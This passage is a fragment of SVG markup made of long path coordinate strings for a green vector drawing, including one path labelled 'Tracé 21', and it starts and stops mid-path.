61-1.526-3.243-4.387-6.485-5.149a1.469,1.469,0,0,0-1.145,2.67c1.145.763,3.624,1.716,4.387,2.67.191.191.572,2.289.763,2.67,1.526,2.48,5.15,2.67,7.439,4.2,2.48,1.717,4.58,4.2,7.25,5.722,1.14.572,8.77,1.335,8.58,1.145a8.954,8.954,0,0,0,1.14,1.716v.191a44.591,44.591,0,0,1-6.86-1.526c-5.72-2.1-13.544-.954-18.5-5.531-3.242-2.861-4.959-8.964-9.727-9.727-.953-.191-2.1.953-1.526,1.907,2.48,4.005,5.532,8.2,9.346,10.872a70.057,70.057,0,0,0,9.155,4.959c2.671,1.335,5.345,1.525,8.015,2.861a4.113,4.113,0,0,1,.95.572c-1.91-.191-3.62-.191-5.532-.382-4.005-.381-8.392-1.907-12.4-2.67a1.909,1.909,0,0,0-1.526,3.433,67.791,67.791,0,0,0,10.49,5.341c.191.19.572.19.763.381v.382c-1.144-.382-2.289-.763-3.242-1.145a2.611,2.611,0,0,0-3.243,4.006,5.03,5.03,0,0,1,.954,1.144c-1.144-.572-2.1-1.526-3.052-2.1-3.433-2.1-9.536-4.768-13.542-3.815q-.285,0-.572.572l-.763,2.48a1.937,1.937,0,0,0,.572,1.907c2.861,2.671,5.913,3.815,8.774,6.1a20.173,20.173,0,0,1,2.289,1.907c-.382-.191-.572-.191-.954-.381-2.479-.763-3.814,2.861-1.716,4.005a57.6,57.6,0,0,1,6.294,4.005c-1.717-.572-3.433,1.335-1.908,2.861,1.717,1.908,3.243,3.243,4.387,5.531-4.2-2.67-9.727-4.768-11.825-9.345a2.394,2.394,0,0,0-2.1-1.145,14.7,14.7,0,0,0-2.861-.381c-.572-.191-.763.381-.572.763,1.335,1.525.953,3.814,2.289,5.34,1.144,1.335,2.86,1.526,4.386,2.289,4.769,2.1,7.439,6.1,12.207,7.82a11.656,11.656,0,0,1,2.289.954c-.191,0-.191,0-.382-.191-1.335-.382-3.433,0-4.386-.763-1.526-1.145-3.052.953-2.289,2.289v.572a3.079,3.079,0,0,0,2.861,3.814c3.624-.19,8.011,3.243,11.635,4.387,1.91.572,3.81,1.145,5.91,1.717h-4.38c-4.2-.382-7.825-1.907-12.021-1.907a2.361,2.361,0,0,0-1.144,4.386c3.242,2.1,8.011,2.671,11.635,3.815a44.216,44.216,0,0,1-8.774,1.144c-2.861,0-3.624,4.384-.763,4.964a27.334,27.334,0,0,0,5.531.57,7.3,7.3,0,0,1-2.479.76c-1.717.19-5.532-.19-8.011-.19-1.335,0-5.15.76-6.294.38-.954-.19-3.243-2.478-4.959-2.86-2.1-.572-1.145.95-4.387-.763a20.8,20.8,0,0,1-5.15-4.005,1.447,1.447,0,0,0-2.289,1.717c1.335,2.86,4.2,4.391,6.867,5.721a1.858,1.858,0,0,0,.19,2.67c2.48,2.86,4.2,4.39,7.63,5.72,1.144.38.953-.38,2.288.19a13.768,13.768,0,0,1,4.006,3.44,4.145,4.145,0,0,0,1.526.95,1.518,1.518,0,0,0-.191,2.48,11.944,11.944,0,0,0,8.774,2.48,2.488,2.488,0,0,0,1.335,3.05,8.445,8.445,0,0,0,5.72,0,21.844,21.844,0,0,1-2.1,1.15c-5.528,3.24-8.007-.77-12.585-2.87a1.921,1.921,0,0,0-2.67,2.48c1.144,2.29,2.861,5.53,5.722,5.92h.572c-1.335.76-2.1,2.67-.572,3.81a12.319,12.319,0,0,0,8.393,3.43c.76,0,1.33.2,2.1.2a16.74,16.74,0,0,1-5.343-.2c-2.289-.57-3.433,2.29-1.526,3.82,8.579,6.29,19.259-3.24,28.609-2.67,1.91.19,3.43,1.33,5.53,1.33,1.91,0,2.48-1.14,4.2-1.52.95-.19,2.86.95,4.58.76,1.52-.19,2.67-1.14,4.19-.95a3.78,3.78,0,0,0,2.48-.77,5.142,5.142,0,0,0,5.15-.57,5.21,5.21,0,0,0,2.48-3.24,13.767,13.767,0,0,0,7.82.19c1.14.76,1.91,1.91,3.43,2.1,1.91.38,2.67-.38,4.01-.96h1.14a8.075,8.075,0,0,0,2.1-.38,7.905,7.905,0,0,0,2.1-1.33,5.2,5.2,0,0,0,1.33.76,6.731,6.731,0,0,0,5.73.19,7.825,7.825,0,0,0,3.81-4,2.753,2.753,0,0,0,1.34.38c3.62.76,5.91-1.91,9.53-1.72,4.01.38,6.68,2.29,10.87.95,2.87-.95,5.73-1.9,8.4-2.86,1.71-.57,1.14-1.52,3.62-1.9,1.53-.38,2.67.38,4.39-.19a13.82,13.82,0,0,0,5.91-5.54c.57-1.14-.76-2.86-1.91-1.9-3.43,2.48-5.34,3.05-9.34,3.81-2.67.38-5.53.38-8.2.77-2.29.38-4.01,2.28-6.11,2.67h-.19a2.2,2.2,0,0,0,1.15-2.48,15.658,15.658,0,0,0,5.15-.19,3.119,3.119,0,0,0,2.28-2.29c0,.38,5.54-.19,5.54-4.01a1.408,1.408,0,0,0-1.72-1.33c-2.29.38-4.58-.19-6.87.38-.38.19-.95.76-1.33.76-.58,0-.77-.19-1.53-.19a11.409,11.409,0,0,1-4.39-.95h2.29a2.578,2.578,0,0,0,2.29-1.53,5.32,5.32,0,0,0,1.72-.19c5.15-.57,11.06-2.48,16.21-2.29,2.29,0,2.48-3.24.57-3.81-2.48-.77-4.77-1.72-7.44-.77a28.277,28.277,0,0,1-9.91,1.53c1.14-.57,1.9-1.53,3.24-2.1.95-.38,1.72-.19,2.48-.76,1.33-.96,2.1-3.24,3.62-3.63.96-.19,1.15-1.9,0-2.094-3.43-.572-6.86,1.526-10.11,2.284-3.43.96-6.86.2-10.49-.568-1.9-.381-3.62,0-5.34-.19a4.217,4.217,0,0,0,1.53-.191c3.05-.572,6.29-1.526,9.34-2.289a.934.934,0,0,0,.2-1.716,33.28,33.28,0,0,0-4.01-1.335c.95-.573,1.72-1.145,2.86-1.717,4.58-2.67,9.73-5.341,14.69-4.005a1.4,1.4,0,0,0,1.14-2.48c-4-2.479-6.48-2.289-11.06-1.335-2.48.572-4.58,1.717-6.87,2.479-2.67.954-5.15.954-7.82,1.336-2.29.381-4.57.953-6.86,1.335a12.983,12.983,0,0,1,4-1.908c1.72-.381,4.39.382,6.49-.953.95-.572,1.52-1.717,2.48-2.289s2.09-.381,3.05-.954c1.71-1.144,1.91-2.479,4-2.861a1.19,1.19,0,0,0,0-2.288c-3.62-1.145-7.24.763-10.49,1.907a29.636,29.636,0,0,1-4,.763,16.46,16.46,0,0,0,4-1.335c1.34-.763,1.15-1.335,2.48-1.717,2.1-.763,4.58-.191,6.68-.572,2.1-.191,3.05-1.144,4.96-1.907,2.48-1.145,6.29-.763,8.58-2.48,2.1-1.716.38-3.433,4.39-3.814,1.14,0,1.52-1.908.38-2.1-1.34-.19-2.29-.572-3.05-.572a2.628,2.628,0,0,0,.57-.763c.76-.381,1.52-.953,2.29-1.335a10.458,10.458,0,0,0,4.19-3.433,1.413,1.413,0,0,0-.76-2.1,3.692,3.692,0,0,0-2.48,0c.76-2.1.95-5.34,2.67-6.676a1.29,1.29,0,0,0,.19-1.907h.19a51.224,51.224,0,0,0,4.96-4.2c1.72-1.717,2.29-4.2,4.2-5.722,1.14-.954-.38-2.67-1.53-1.907-1.91,1.144-2.29,2.67-3.81,4.005a46.7,46.7,0,0,1-5.15,3.052c-5.53,2.479-12.02,2.289-17.74,3.814a39.778,39.778,0,0,1-6.49.763c.39-.19.77-.19,1.15-.381,2.1-.572,4.39,0,6.1-1.717.96-.953.96-2.1,1.72-3.051a56.864,56.864,0,0,1,7.63-4.959,1.39,1.39,0,0,0-.76-2.671c-4.01.763-8.02,3.243-11.45,5.341a7.524,7.524,0,0,1-2.48,1.335c-1.14.381-3.05.572-4.19.954-.77.19-1.53.381-2.29.572,1.71-1.335,3.24-3.052,5.72-3.433,1.91-.191,1.33-2.861-.38-3.052,3.24-.954,6.48-1.526,10.11-2.48C1111.59,935.918,1111.01,933.82,1114.07,934.582Zm-35.1-144a2.061,2.061,0,0,0,2.29-.953,1.982,1.982,0,0,0,2.29-1.335c.57.19.95.19,1.53.381a1.9,1.9,0,0,1,.76.954c0,.191.19.191.38.381a3.421,3.421,0,0,0-2.86-.19,5.983,5.983,0,0,0-1.91.953,11.717,11.717,0,0,0-2.48-.191ZM996.385,972.156c2.1-.381,4.955.573,7.625,1.526A31.761,31.761,0,0,1,996.385,972.156Zm6.485,28.424c1.53-.2,3.24-.39,4.77-.58a3.871,3.871,0,0,1-2.1.58A12.507,12.507,0,0,1,1002.87,1000.58Zm4.39,28.99a27.733,27.733,0,0,1-7.632.95,26.338,26.338,0,0,0,4.192-.38,7.9,7.9,0,0,0,2.29-.96,3.159,3.159,0,0,0,1.15-.57c.19.19.38.58.76.77C1007.64,1029.38,1007.45,1029.38,1007.26,1029.57Zm1.71-8.2a3.537,3.537,0,0,0-1.33-.2c.76-.19,1.52-.57,2.29-.76C1009.55,1020.79,1009.16,1021.17,1008.97,1021.37Zm54.36-245.094a4.7,4.7,0,0,1-1.52-.191c.76,0,1.52-.191,2.09-.191C1063.9,776.085,1063.52,776.085,1063.33,776.276Zm13.73,49.208c2.67-1.526,5.15-3.814,8.21-4.005h.57a4.786,4.786,0,0,0-.76,1.335h-.77a5.77,5.77,0,0,0-4.19,1.907,5.339,5.339,0,0,0-2.86,1.145C1077.06,825.675,1077.06,825.675,1077.06,825.484Z"
         fill="#39664b" />
      <path
         id="Tracé_21"
         data-name="Tracé 21"
         d="M481.03,941.83a2.507,2.507,0,0,1-2.289-.572c-1.717-1.907-7.439-1.907-9.918-2.861-3.433-1.144-4.959-3.433-6.676-6.676a.643.643,0,0,1,.572-.953c3.434.191,4.006,2.861,7.057,4.2a26.684,26.684,0,0,0,9.346,1.526c1.526,0,3.815-1.145,5.532-.763,2.288.381,4.386,1.907,6.675,2.479a2.7,2.7,0,0,1-.381-1.144,22.045,22.045,0,0,1-5.913-1.335c-2.861-1.145-3.815-2.67-6.866-3.433-5.341-1.336-7.248-6.1-11.826-8.965-.763-.572-.19-2.1.763-1.716,2.48,1.144,4.006,2.861,6.294,4.386,2.48,1.717,4.006,1.717,6.1,1.908-1.908-1.717-3.624-3.624-4.2-5.913a2.272,2.272,0,0,1,3.242-2.479c4.2,2.67,7.82,7.247,12.97,7.057a16.266,16.266,0,0,0,4.387-.763c-.763-.191-1.526-.382-2.48-.572-2.289-.573-1.144-3.624.954-3.243a8.224,8.224,0,0,1,.953.191,5.728,5.728,0,0,1-1.525-.763c-2.1-.954-4.769-1.526-6.676-3.052-2.48-1.907-3.624-4.387-6.676-5.722a1.351,1.351,0,0,1,.763-2.479,11.137,11.137,0,0,1,5.341,1.907c-.954-1.716-1.335-3.814-2.1-6.866a1.094,1.094,0,0,1,1.526-1.145,7.373,7.373,0,0,1,2.861,3.052c1.525,2.289,2.479,3.815,4.959,5.15,4.005,2.289,8.773,1.907,13.351,1.716,2.479-.19,4.387.382,6.866,0a18.3,18.3,0,0,1,4.2-.572,6.245,6.245,0,0,0-1.526-1.144c-.953-.191-3.051.763-4.577,0-1.908-.763-2.289-2.1-3.243-3.815-1.144-1.907-2.67-3.624-3.624-5.531a4.73,4.73,0,0,1-2.861-1.526c-1.144-1.335-.762-3.242-1.525-4.387.19.573-2.1-.763-2.289-1.144-1.145-1.144-.763-2.48-1.335-3.624-.954-1.717-2.67-2.479-4.2-4.005a1.558,1.558,0,0,1,.19-2.289c-.953-.572-2.1-1.144-3.242-1.907-4.387-2.671-5.722-7.248-10.681-9.155a1.192,1.192,0,0,1,0-2.289c3.624-1.145,6.485-.954,9.155,2.1,3.624,4.005,7.82,6.675,13.351,6.294a15.247,15.247,0,0,0,2.861-.572h-.19a10.088,10.088,0,0,0-6.1-1.526c-1.526.191-2.1-1.907-1.144-2.861q.285-.287.572-.572c-2.48-.572-3.624-.191-5.722-2.48-1.335-1.526-2.67-3.051-3.815-4.577-1.907-2.289-1.335-5.15-3.242-7.439-.572-.572.191-1.716.954-1.144,2.1,1.526,4,3.052,6.1,4.577a25.836,25.836,0,0,1-2.289-3.242c-1.907-3.052-1.144-6.294-4.387-8.583-.763-.572-1.144-2.1,0-2.479,4.578-1.908,5.913,1.525,7.63,4.958,2.479,5.341,7.247,5.913,10.871,9.346,1.717.382,3.052,1.335,4.769,1.908a3.543,3.543,0,0,0,1.335.381,5.419,5.419,0,0,1-1.335-1.526c-.382-.381-.382-1.144-.573-1.716a11.744,11.744,0,0,1-2.1-.573c-2.67-.572-4.2-2.1-5.722-4.2-1.525-2.288.954-4.386,3.052-3.814v-.763a5.894,5.894,0,0,1-2.479-4.578c-1.526-.953-2.1-2.479-2.1-4.959v-.763a11.236,11.236,0,0,1-1.526-1.525c-1.717-2.1-1.526-4.578-3.624-6.295a.965.965,0,0,1,1.144-1.525,34.359,34.359,0,0,1,7.629,6.294,7.341,7.341,0,0,0,1.717,1.716c.572.382.763.763.572.763a3.676,3.676,0,0,1,3.243,2.67v1.145c.19,0,.381.191.572.191.381.19.954.381,1.335.572.191-.191.381-.382.381-.572a2.778,2.778,0,0,1,1.717-1.145,7.271,7.271,0,0,1-1.717-2.479c-1.335-.382-3.242-.191-4.577-1.335-.572-.573-1.144-2.289-1.717-2.671-.19-.19-1.144,0-1.526-.19-2.479-1.336-4.005-2.48-4.2-4.769a8.282,8.282,0,0,1-1.144-1.335,2.211,2.211,0,0,1,1.335-3.242,4.485,4.485,0,0,0,1.526-.382c-.381-.381-.572-.953-.954-1.335-1.144-1.907-.763-4.2-3.242-4.768a1.729,1.729,0,0,1-.763-2.861c3.433-2.861,5.531-.572,7.438,2.289,1.526,2.288,3.434,3.051,5.341,4.005a1.456,1.456,0,0,1-.382-.954,35.128,35.128,0,0,0-1.907-3.814v-1.335a3.742,3.742,0,0,1-1.716-1.717,9.958,9.958,0,0,0-2.671-3.624,1.274,1.274,0,0,1-.381-1.716,1.46,1.46,0,0,1,1.716-1.526c2.289.763,4.387-.191,6.676.763,1.717.763,2.48,2.288,4.005,3.433a44.184,44.184,0,0,1,3.815,3.052,4.387,4.387,0,0,1-.954-4.959c.382-2.1,3.052-2.861,4.959-1.908a2.956,2.956,0,0,1,1.526-2.1,4.154,4.154,0,0,1-.953-.572,2.649,2.649,0,0,1-1.526,1.335,2.744,2.744,0,0,1-2.861-.763,5.5,5.5,0,0,0-.763-1.144c-.191,0-.382.19-.572.19h-.573c0,.191-.19.382-.19.573-.954,2.861-5.15,1.144-3.815-1.717a3.984,3.984,0,0,1,1.526-1.907c0-.191.191-.382.381-.572a7.9,7.9,0,0,1-1.525.572,2.5,2.5,0,0,1-2.1-.382,3.846,3.846,0,0,1-2.1.573c-.381,0-.762-.191-1.144-.191a2.7,2.7,0,0,1-1.144.381,2.181,2.181,0,0,1-2.1-3.624c0-.19.19-.19.19-.381a1.461,1.461,0,0,1,1.717-.382h.191a3.415,3.415,0,0,1,1.335-.953c.381-.191.954-.191,1.335-.382a12.369,12.369,0,0,1,1.335-.381c-1.144,0-1.526-1.526-.763-2.48a1.717,1.717,0,0,1-.954.191c-.953-.191-1.907-1.144-1.144-2.1a6.187,6.187,0,0,1,3.433-1.907,5.276,5.276,0,0,1,1.717-.191,2.415,2.415,0,0,1,1.144.191,1.823,1.823,0,0,1,.382-1.908c1.335-1.525,3.624-1.525,5.531-1.335a2.11,2.11,0,0,1,1.335-1.716c-1.335,0-3.624-.191-4.768-1.145a1.56,1.56,0,0,1-.382-3.051h.191a2.053,2.053,0,0,1,1.526-.382c3.242-.953,6.485-1.907,9.727-1.335a1.051,1.051,0,0,1,.572-.954c.191-.19.382-.19.763-.19a2.049,2.049,0,0,1,1.145-2.289c1.526-.572,2.67-1.145,4.2-.572,1.335.381,2.1,1.144,3.051,1.335a2.164,2.164,0,0,1,.573-1.526c-3.052,0-5.341,0-8.393-1.335a1.423,1.423,0,0,1,0-2.67,26.323,26.323,0,0,1,3.815-.573c-1.335-.19-2.861-.381-4.005.382-1.335.954-3.243-1.335-1.717-2.289a6.436,6.436,0,0,1,2.289-1.144c-1.144-1.145-.191-3.243,1.144-3.815a3.232,3.232,0,0,0,.954-.381,4,4,0,0,1-1.144-.763,2.727,2.727,0,0,1-2.1-.573c-.763-.762-.573-1.525-.954-2.479-.191-.381.381-.572.572-.381.954.762,2.48-.191,3.433,0,1.526.19,2.1,1.144,4.006.572,1.525-.382,2.861-.954,4.2-1.145a4.875,4.875,0,0,1,0-4.005c-.763-.381-1.717-.954-1.717-1.144l-1.526.763a5,5,0,0,1-2.861.381c-.953-.191-1.907-1.144-1.144-2.1,1.716-2.861,5.15-1.526,7.629-2.289h.191a6.215,6.215,0,0,1-3.624-1.526c-.381-.381-.572-.572-.572-.953-1.526,0-3.243,0-4.387-1.335a1.62,1.62,0,0,1,1.144-2.671c1.335-.19,2.48.573,3.815.954a1.491,1.491,0,0,1,.763-.763,4.853,4.853,0,0,1,2.861-.572c-.382,0,.191,0,.572.191v-2.289a.7.7,0,0,1,.191-.572,3.044,3.044,0,0,1-2.861-.382c-1.526-1.144-1.526-4.005.381-4.768a15.828,15.828,0,0,0,2.48-1.335l.191-.191.381-.381.191-.191c.19-.191.19-.572.381-.763a1.9,1.9,0,0,1,.954-.763v-.763c-.191-.191-.382-.572-.572-.763-.954,0-2.1.191-2.861-.763a1.45,1.45,0,0,1-.191-1.716c.572-.954,1.526-.954,2.479-.954a2.419,2.419,0,0,1,1.145.191.664.664,0,0,1,.381.19h.191v-.19a4.734,4.734,0,0,0,.191-1.717,1.336,1.336,0,0,1,2.67,0,3.713,3.713,0,0,1-.191,1.526h.191c.191,0,.191,0,.381-.191a1.985,1.985,0,0,1,2.48,1.145c.191.19.191.19.381.381a1.819,1.819,0,0,1,.382,1.907,2.311,2.311,0,0,1,.381,2.861,3.123,3.123,0,0,1-3.814,1.526c-.191,0-.191,0-.382-.191,0,.382-.19.763-.19,1.145a2.518,2.518,0,0,1,1.907,1.716,1.563,1.563,0,0,1-.763,1.908c.381.19.572.381.954.381,2.1-.572,4.577,1.908,3.242,4.006h.381a2.435,2.435,0,0,1,1.336.953c-.191-.19.381.191.762.191s.573.191.954.191c.191,0,.572-.191.763-.191.191.191.382.191.763.191.954,0,2.289-.191,3.052.381a1.446,1.446,0,0,0-.382.763l-.572,1.144c-.954.191-1.526.191-2.1,1.336a1.144,1.144,0,0,0-.191.763h-2.479c-.763-.191-1.526-.763-2.289-.954a1.146,1.146,0,0,1,.191.763,5.045,5.045,0,0,1,.953,1.144c.191.382.191.572,0,.763l.191.191a2.073,2.073,0,0,1,1.717.763,1.393,1.393,0,0,1-.763,1.907c-.382.191-.763,0-1.145,0a2.03,2.03,0,0,1-2.67,0c-.381-.381-1.716.382-2.67.954l.191.19a2.414,2.414,0,0,0,1.144.191.665.665,0,0,1,.381,1.145,3.879,3.879,0,0,1,1.145,1.335s.763,1.335.572,1.335c.954.572,2.861-.191,4.2.381s1.335,2.1,2.67,1.908h.382c.191-.191.572-.382.763-.573a3.7,3.7,0,0,1,2.861.382,2.568,2.568,0,0,1,1.335,1.144c.191.191.191.572.381.954v.763a1.208,1.208,0,0,1-.953,1.144,2.8,2.8,0,0,1-2.48-.191c-.191-.19-.572-.19-.763-.381a2.591,2.591,0,0,1,.382,3.052,4.619,4.619,0,0,1,1.526,2.1,2.236,2.236,0,0,1-1.526,2.67h-.382a5.12,5.12,0,0,1,3.243,3.052,1.094,1.094,0,0,1-1.145,1.526,11.709,11.709,0,0,0-2.479-.191c1.907.572,2.1,3.624-.191,4.577a3.853,3.853,0,0,0-1.717,1.335,3.433,3.433,0,0,1,1.145,1.717c2.479-1.526,4.959-3.242,8.011-3.433a2.248,2.248,0,0,1,1.907,3.433,7.686,7.686,0,0,1-2.48,2.48,12.58,12.58,0,0,1,2.671-.191c1.716.191,3.242,2.479,1.525,3.814a5.9,5.9,0,0,1-2.479,1.145,2.4,2.4,0,0,1-1.335,3.624c-2.861.763-5.913.381-8.583,1.144-.191,0-.191,0-.382.191a9.562,9.562,0,0,0,2.289.381,5.487,5.487,0,0,1,3.433,1.335,2.873,2.873,0,0,1,.191,3.434,22.223,22.223,0,0,0,2.861-1.145c1.907-1.144,3.815-3.433,5.531-4.768,3.243-2.48,6.294-4.387,9.918-3.433h2.48c1.907.381,1.335,2.861,0,3.242a22.858,22.858,0,0,0-3.052,1.526c0,.382-.191.572-.381.954a9.224,9.224,0,0,1-1.717,2.67,10.6,10.6,0,0,1-2.479.954c-.573.381-2.289,1.907-3.434,2.861a2.528,2.528,0,0,1-1.907,2.861c-1.335.381-1.907,1.525-3.052,2.288-1.716,1.145-3.624,1.526-5.531,2.671-1.144.762-2.1,1.525-3.242,2.288a2.594,2.594,0,0,1,0,2.861c-.382.572-.763.954-.954,1.335a13.164,13.164,0,0,0,4.387-1.525c6.1-3.434,9.536-11.444,16.784-13.352,2.289-.572,3.815,2.861,1.717,4.006-2.861,1.526-3.624,3.624-5.531,6.1-1.145,1.335-2.289,2.48-3.434,3.815a8.774,8.774,0,0,1,6.867,2.1v-.191a15.9,15.9,0,0,1,4.387-3.624,7.1,7.1,0,0,1,5.912-5.722,2.207,2.207,0,0,1,1.717,4.006c-.382.572-.954.953-1.335,1.525a3.174,3.174,0,0,1-.572,4.006c-.573.572-3.052,1.907-3.243,2.289-.381.572-.381,1.716-.763,2.479-.763,1.144-3.433,4.2-4.2,2.861a3.7,3.7,0,0,1-2.289,5.341c-2.861.762-3.242,2.288-5.34,3.814a8.9,8.9,0,0,1-1.907.954c-.382,0-.573.191-.763.191a4.19,4.19,0,0,1-.191,1.525,2.763,2.763,0,0,1,1.335,3.434l-.572,1.144a3,3,0,0,1-4.2,1.717c-.954.381-1.908.572-3.052.953a13.459,13.459,0,0,1,4.768.382,6.571,6.571,0,0,1,2.289-1.335A6.937,6.937,0,0,1,572.2,847.8a3.347,3.347,0,0,1,.763-.954,5.367,5.367,0,0,1,4.387-1.717,6.739,6.739,0,0,0,1.144.191,3.752,3.752,0,0,1,3.433-2.67,7.407,7.407,0,0,1,4.578-2.67c.381-1.335,1.526-2.289,2.861-3.243,1.144-3.242,5.913-5.34,8.964-4.768a1.925,1.925,0,0,1,.763,3.052c-.381.381-4.2,3.433-4.2,2.861a3.094,3.094,0,0,1-1.335,3.242l-1.144.572a2.987,2.987,0,0,1-2.289,3.815c-.191,0-2.48.954-2.48.572a3.839,3.839,0,0,1-.572,2.1c.572,1.526,0,3.624-1.335,4.2a7.363,7.363,0,0,1-4.005.572,22.973,22.973,0,0,1-2.671-.572,2.941,2.941,0,0,1-2.67,1.908,3.494,3.494,0,0,1-3.433,2.67c-.191,0-.572-.191-.763-.191a3.852,3.852,0,0,1-4.577,2.67,3.947,3.947,0,0,1-1.145-.381,3.722,3.722,0,0,1-4.2,2.1,6.959,6.959,0,0,1,.381,2.67,4.191,4.191,0,0,1,1.526.191c2.1.191,2.289,1.144,4.006,1.716,2.479.954-.191.573,2.67.763h1.717c1.144-1.526,2.86-2.288,4.768-3.433,3.052-2.1,3.242-4.768,7.248-6.1,1.144-.382,2.288.953,1.525,1.907-1.716,2.289-.953,5.15-2.67,7.248-.572.763-5.34,2.67-5.15,3.433a1.15,1.15,0,0,1-.19.763c.19,0,.572-.191.763-.191,2.67-.572,5.531-.381,7.82-1.907,3.433-2.289,5.912-4.578,9.536-6.485a1.967,1.967,0,0,1,2.67,2.67c-1.144,2.1-3.051,2.671-4.768,4.2-2.1,1.717-3.815,3.624-6.1,4.959a28.3,28.3,0,0,1-5.913,2.861c1.907.382,3.052.954,4.959.573a53.1,53.1,0,0,0,4.959-1.908c4.005-1.144,6.676-3.814,10.49-5.149.572-.191,1.145.572,1.145,1.144-1.335,4.959-5.913,6.1-9.918,8.392a2.822,2.822,0,0,1,.763,3.624c-2.48,4.959-5.532,5.722-10.491,5.15h-.19a3.076,3.076,0,0,1-1.717,3.242,18.764,18.764,0,0,1,3.242.382,1.731,1.731,0,0,1,1.336.572,7.042,7.042,0,0,1,2.1-.954c2.1-.381,2.861,2.861.953,3.243a8.139,8.139,0,0,0-4,2.1c.763,0,1.717.19,2.67.19,1.526-1.526,3.433-1.907,5.341-3.051s3.814,1.525,2.288,3.051c-.381.382-1.907,1.526-2.288,1.908a4.5,4.5,0,0,0-1.145,1.716,5.925,5.925,0,0,0-.381,1.526h1.907c1.335,0,2.48.382,3.624-.191s1.717-1.335,3.052-1.716h.381a6.613,6.613,0,0,1,4.959-2.1,1.863,1.863,0,0,1,.954,3.433c-3.052,1.717-5.15,5.913-7.629,8.583a114.324,114.324,0,0,1-9.537,9.727l2.861-1.144c.954-2.48,4.387-3.052,6.485-4.959,3.815-3.433,4.768-8.965,10.3-10.109,1.526-.382,3.052,1.717,1.717,2.861a27.2,27.2,0,0,0-4.387,4.959,2.134,2.134,0,0,1-.572,2.479l-2.48,2.48c-1.144,1.526-.953,2.67-1.716,4.387-.954,2.1-3.243,3.624-5.15,5.149-1.144.954-2.289,1.908-3.624,2.861,0,.191.191.191.191.382,3.052-1.907,6.294-2.289,9.346-4.005,2.861-1.526,3.242-4.387,6.675-5.15a1.469,1.469,0,0,1,1.145,2.67c-1.145.763-3.624,1.717-4.387,2.67-.191.191-.572,2.289-.763,2.671-1.526,2.479-5.34,2.67-7.439,4.2-2.479,1.525-4.577,4.2-7.247,5.531-1.145.572-8.774,1.144-8.583.954a5.263,5.263,0,0,1-1.335,1.716v.191a29.642,29.642,0,0,0,6.866-1.526c5.913-1.907,13.542-.763,18.5-5.341,3.242-2.86,5.15-8.773,9.727-9.536.954-.191,2.1.954,1.526,1.907-2.67,3.815-5.722,8.2-9.346,10.872-2.67,1.907-6.1,3.242-9.155,4.959-2.67,1.335-5.34,1.526-8.011,2.67a4.2,4.2,0,0,0-.953.572,53.8,53.8,0,0,1,5.531-.19c4.005-.191,8.392-1.908,12.4-2.48a1.855,1.855,0,0,1,1.336,3.433c-3.052,2.1-7.248,3.624-10.681,5.341-.191.19-.573.19-.763.381v.382c1.144-.382,2.289-.763,3.242-1.145,2.861-1.144,4.959,1.717,3.052,4.006a5.049,5.049,0,0,0-.954,1.144,17.267,17.267,0,0,0,3.052-2.1c3.433-2.1,9.536-4.578,13.733-3.624q.285,0,.572.572l.19.763a1.937,1.937,0,0,1-.572,1.908c-2.861,2.479-5.912,3.814-8.773,6.1l-2.289,1.717c.381-.191.572-.191.954-.382,2.479-.763,3.814,2.861,1.716,4.005s-4.2,2.48-6.485,3.815c1.717-.572,3.433,1.526,1.908,2.861a21.465,21.465,0,0,0-4.578,5.531c4.2-2.67,9.727-4.577,12.016-9.346a2.393,2.393,0,0,1,2.1-1.144c.954-.191,1.907-.191,2.861-.381.572-.191.763.572.572.953-1.335,1.526-.953,3.815-2.288,5.341-1.145,1.335-2.861,1.526-4.387,2.288-4.769,1.908-7.63,5.913-12.4,7.63-.763.19-1.526.572-2.289.763.191,0,.191,0,.382-.191,1.335-.382,3.433,0,4.577-.763,1.526-1.145,2.861.954,2.289,2.289v.572a3.079,3.079,0,0,1-2.861,3.814c-3.624-.19-8.2,3.052-11.634,4.2-1.908.572-3.815,1.144-5.913,1.716a33.627,33.627,0,0,0,4.387,0c4.2-.381,8.01-1.716,12.207-1.716a2.361,2.361,0,0,1,1.144,4.386c-3.242,1.908-8.011,2.666-11.825,3.816a33.8,33.8,0,0,0,8.773,1.33c2.861,0,3.433,4.39.572,4.96a17.812,17.812,0,0,1-5.531.38,12.668,12.668,0,0,0,2.48.96c1.716.19,5.531-.19,8.01,0,1.336,0,5.15.76,6.295.57.953-.19,3.433-2.29,5.149-2.86,2.1-.57,1.145.95,4.387-.76a20.894,20.894,0,0,0,5.15-4.01,1.46,1.46,0,0,1,2.289,1.72c-1.526,2.86-4.2,4.38-6.867,5.72a2.05,2.05,0,0,1-.19,2.67c-2.48,2.86-4.2,4.39-7.63,5.72-1.144.38-.953-.38-2.288.19a13.618,13.618,0,0,0-4.006,3.44,4.145,4.145,0,0,1-1.526.95,1.518,1.518,0,0,1,.191,2.48,12.851,12.851,0,0,1-8.774,2.48,2.488,2.488,0,0,1-1.335,3.05,11.66,11.66,0,0,1-5.722,0,16.865,16.865,0,0,0,1.908,1.14c5.34,3.25,8.01-.57,12.588-2.86a1.9,1.9,0,0,1,2.479,2.67c-1.144,2.29-3.051,5.34-5.912,5.92h-.572c1.335.76,2.1,2.67.572,3.81a13.5,13.5,0,0,1-8.392,3.24c-.763,0-1.335.19-2.1.19a16.211,16.211,0,0,0,5.34,0,2.094,2.094,0,0,1,1.526,3.82c-8.583,6.1-19.073-3.43-28.61-3.05-1.907.19-3.433,1.33-5.531,1.33-1.907,0-2.479-1.14-4.2-1.52-.954-.19-3.052.95-4.578.76s-2.67-1.15-4.2-1.15a3.844,3.844,0,0,1-2.479-.76,5.716,5.716,0,0,1-5.15-.57,5.229,5.229,0,0,1-2.479-3.24c-2.671.57-5.532.95-7.82,0-1.145.76-2.1,1.9-3.434,2.1-1.907.38-2.67-.58-4.005-.96H524.9a8.142,8.142,0,0,1-2.1-.38,7.876,7.876,0,0,1-2.1-1.33,5.449,5.449,0,0,1-1.526.76,6.713,6.713,0,0,1-5.722.19,7.8,7.8,0,0,1-3.815-4.01,2.763,2.763,0,0,1-1.335.39c-3.624.76-5.913-2.1-9.346-1.72-4.005.38-6.675,2.29-10.871.95-2.861-.95-5.722-1.91-8.393-3.05-1.716-.76-1.144-1.53-3.623-2.1-1.526-.38-2.671.38-4.387-.19a13.159,13.159,0,0,1-5.913-5.72c-.572-1.14.763-2.86,1.907-1.91a18.769,18.769,0,0,0,9.346,4.01c2.67.57,5.531.57,8.2.95,2.288.38,4,2.29,6.1,2.67h.191a1.957,1.957,0,0,1-.954-2.48,15.651,15.651,0,0,1-5.15-.19,3.093,3.093,0,0,1-2.288-2.29c0,.38-5.341-.38-5.532-4a1.406,1.406,0,0,1